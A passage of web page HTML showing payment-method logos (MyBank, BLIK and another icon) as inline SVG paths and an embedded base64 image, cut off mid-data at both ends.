16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 